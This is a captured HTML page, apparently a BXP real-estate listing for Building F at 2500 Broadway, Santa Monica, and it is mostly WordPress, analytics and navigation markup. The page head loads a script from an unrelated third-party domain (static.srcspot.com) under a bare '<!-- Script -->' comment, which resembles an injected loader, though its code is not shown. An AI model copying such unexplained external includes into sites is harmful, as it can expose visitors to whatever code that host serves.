

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bxp.com/properties/colorado-center/building-f
body_size: 11677
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Building F - BXP</title>
	<link rel="canonical" href="https://www.bxp.com/properties/colorado-center/building-f" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Building F - BXP" />
	<meta property="og:url" content="https://www.bxp.com/properties/colorado-center/building-f" />
	<meta property="og:site_name" content="BXP" />
	<meta property="article:modified_time" content="2021-03-17T16:52:12+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bxp.com/properties/colorado-center/building-f","url":"https://www.bxp.com/properties/colorado-center/building-f","name":"Building F - BXP","isPartOf":{"@id":"https://www.bxp.com/#website"},"datePublished":"2021-03-16T19:59:57+00:00","dateModified":"2021-03-17T16:52:12+00:00","breadcrumb":{"@id":"https://www.bxp.com/properties/colorado-center/building-f#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bxp.com/properties/colorado-center/building-f"]}]},{"@type":"BreadcrumbList","@id":"https://www.bxp.com/properties/colorado-center/building-f#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bxp.com/"},{"@type":"ListItem","position":2,"name":"Properties","item":"https://www.bxp.com/properties"},{"@type":"ListItem","position":3,"name":"Colorado Center","item":"https://www.bxp.com/properties/colorado-center"},{"@type":"ListItem","position":4,"name":"Building F"}]},{"@type":"WebSite","@id":"https://www.bxp.com/#website","url":"https://www.bxp.com/","name":"BXP","description":"Places Powering Progress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bxp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapbox_gl_js_css-css' href='https://api.mapbox.com/mapbox-gl-js/v1.11.1/mapbox-gl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox_gl_js_geocoder_css-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v2.2.0/mapbox-gl-geocoder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox_gl_js_directions_css-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.1/mapbox-gl-directions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mapbox-gl-js-css' href='https://www.bxp.com/wp-content/plugins/wp-mapbox-gl-js/public/css/wp-mapbox-gl-js-public.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css.css-css' href='https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/v1.11.1/mapbox-gl.js?ver=6.8.3" id="mapbox_gl_js-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v2.2.0/mapbox-gl-geocoder.min.js?ver=6.8.3" id="mapbox_gl_geocoder_js-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.1/mapbox-gl-directions.js?ver=6.8.3" id="mapbox_gl_directions_js-js"></script>
<script type="text/javascript" src="https://www.bxp.com/wp-content/plugins/wp-mapbox-gl-js/public/js/wp-mapbox-gl-js-public.js?ver=402" id="wp-mapbox-gl-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PLFYMP3LD5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bxp.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PLFYMP3LD5");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bxp.com/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bxp.com%2Fproperties%2Fcolorado-center%2Fbuilding-f" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bxp.com%2Fproperties%2Fcolorado-center%2Fbuilding-f&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-270x270.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35094601-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-35094601-1');
</script>
<!-- End Google Tag Manager -->

<!-- Script -->
<script async="async" src="https://static.srcspot.com/libs/annelise.js" type="application/javascript"></script>

</head>

<body class="wp-singular property-template-default single single-property wp-embed-responsive wp-theme-bxp">
<a class="skip-focus" href="#main-content">Skip to main content</a>


<header>
  
<div class="site-nav-wrap z-50" data-js-behavior="navigation">
  
  <div class="site-nav">
    <div class="site-nav-bar flex flex-row items-center justify-between lg:justify-start px-20 lg:px-30 z-10 relative bg-white" data-nav-bar>
      <a aria-label="Navigate to Home Page" href="https://www.bxp.com" class="inline-block site-nav__logo lg:mr-40 flex-shrink-0">
        <svg aria-label="BXP Logo" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 62 40"><defs><clipPath id="c"><path data-name="Rectangle 752" fill="none" d="M0 0h62.061v40H0z"/></clipPath></defs><g data-name="Group 3750"><g data-name="Group 2201" clip-path="url(#a)"><path data-name="Path 1801" d="M39.836 30.499l-15.44-21.08a.484.484 0 00-.39-.2h-4.96a.175.175 0 00-.141.278l15.4 21.08a.485.485 0 00.39.2h5a.175.175 0 00.141-.278" fill="#0769af"/><path data-name="Path 1802" d="M34.304 9.42l-15.4 21.08a.175.175 0 00.141.278H24a.485.485 0 00.39-.2L39.836 9.5a.175.175 0 00-.141-.279h-5a.484.484 0 00-.39.2" fill="#28a6de"/><path data-name="Path 1803" d="M51.282 9.222h-8.909a.434.434 0 00-.432.432v29.914a.434.434 0 00.432.432h3.464a.434.434 0 00.432-.431v-8.791h5.013a10.778 10.778 0 000-21.556m0 17.228h-5.013v-12.9h5.013a6.45 6.45 0 010 12.9" fill="#0769af"/><path data-name="Path 1804" d="M20.119 20A10.79 10.79 0 009.341 9.222H4.328V.431A.433.433 0 003.9 0H.432A.433.433 0 000 .432v29.914a.433.433 0 00.432.432h8.909A10.79 10.79 0 0020.119 20m-4.328 0a6.458 6.458 0 01-6.45 6.45H4.328v-12.9h5.013a6.457 6.457 0 016.45 6.45" fill="#0769af"/></g></g></svg>
      </a>
      <button aria-label="Open Navigation Menu" data-js-trigger class="cursor-pointer lg:hidden">
        <span data-open-icon><svg aria-hidden="TRUE" xmlns="http://www.w3.org/2000/svg" width="25" height="20"><path data-name="Path 2213" d="M0 0v2.62h25V0zm0 11.31h25V8.69H0zM0 20h25v-2.62H0z" fill="#011933"/></svg></span>
        <span class="hidden" data-close-icon><svg aria-hidden="TRUE" xmlns="http://www.w3.org/2000/svg" width="21" height="20.999"><g data-name="ICON - Close"><path data-name="Path 2212" d="M21 2.503l-2.5-2.5-8 7.995L2.505.003l-2.5 2.5 8 7.994-8 8 2.5 2.5 8-7.995 7.995 7.995 2.5-2.5-8-7.993z" fill="#fff"/></g></svg></span>
      </button>
      <div class="hidden lg:flex w-full">
              <nav aria-label="Primary Links" class="site-nav-bar__links flex w-full mt-auto">
          <ul class="flex flex-row flex-auto">
                      <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/regions">Regions</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/commitment">Commitment</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/culture">Culture</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/news">News</a>
            </li>
                        <li class="nav-link ml-auto inline-block text-night font-600 uppercase relative ">
              <a href="https://investors.bxp.com/">Investors</a>
            </li>
          </ul>
        </nav>
            </div>
    </div>

    <div aria-hidden="TRUE" class="site-nav-mobile block lg:hidden" data-mobile-menu-container>
      
<div role="dialog" id="dialog1" aria-labelledby="Mobile Navigation Menu" aria-modal="true" class="mobile-nav bg-night flex flex-col px-20 fixed w-full lg:hidden" data-mobile-menu>
      <nav aria-label="Mobile Navigation" class="flex flex-col mt-auto">
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/regions">
          Regions        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/commitment">
          Commitment        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/culture">
          Culture        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/news">
          News        </a>
            <a class="mobile-nav__link font-300 inline-block text-white mb-15 " href="https://investors.bxp.com/">Investors</a>
    </nav>
  
	<div class=" mt-auto mb-130">
		<p class="leading-7 uppercase font-400 text-blueHours text-xs mb-5"><span class="text-daylight">Places</span> Powering Progress</p>
		<ul class="regions-list flex flex-row items-center">
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/boston" class="regions-list__link mobile-nav__link uppercase font-300 hidden">BOS</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/los-angeles" class="regions-list__link mobile-nav__link uppercase font-300 hidden">LA</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/new-york" class="regions-list__link mobile-nav__link uppercase font-300 hidden">NY</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/san-francisco" class="regions-list__link mobile-nav__link uppercase font-300 hidden">SF</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/seattle" class="regions-list__link mobile-nav__link uppercase font-300 hidden">SEA</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/washington-dc" class="regions-list__link mobile-nav__link uppercase font-300 hidden">DC</a>
			</li>
			<div class="link-divider">&nbsp;</div>
				</ul>
	</div>

</div>
    </div>
  </div>
</div>
</header>

<main>
  <div aria-hidden="FALSE" class="main-content" id="main-content">


<section class="property-header text-night mb-75 pt-50 lg:pt-100 lg:mb-125 ">
  <div class="md-wrapper px-20">
    <h1 class="text-mxl lg:text-xl font-light pb-25">Building F</h1>
    <div class="flex flex-wrap font-realText text-msm lg:text-sm pb-20 lg:pb-25">
      <div class="font-600 text-msm lg:text-sm">Office</div>
      <div class="border-r-2 border-belleBlue mx-10 lg:mx-25"></div>
      <div class="font-300 text-msm lg:text-sm">Santa Monica</div>
            <div class="hidden lg:block lg:ml-auto font-300 lg:text-sm">2500 Broadway</div>
      
      <div class="hidden m-auto h-15 w-15">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100">
  <path d="M49.9 14.3c-15.2 0-27.5 12.3-27.5 27.5 0 24.8 27.5 44 27.5 44s27.5-19.3 27.5-44c.1-15.2-12.3-27.5-27.5-27.5zm0 38.5c-6.1 0-11-4.9-11-11s4.9-11 11-11 11 4.9 11 11c.1 6.1-4.9 11-11 11z" fill="#011933"/>
</svg>      </div>
    </div>
  </div>

      <div class="xl-wrapper lg:flex lg:justify-center">
      <img class="block lg:hidden" src="" alt="">
      <img class="hidden lg:block" src="" alt="">
    </div>
  
  <div class="sm-wrapper px-20 pt-75 lg:pt-125 items-center">
    <p class="text-mlg lg:text-lg font-300"></p>
      </div>
</section>


<section class="property-stats md-wrapper px-15 text-night flex flex-col lg:flex-row my-100">
  <div class="property-stats__img w-full lg:w-1/2 lg:mr-20 mb-75 lg:mb-0">
    <div class="w-full h-auto">
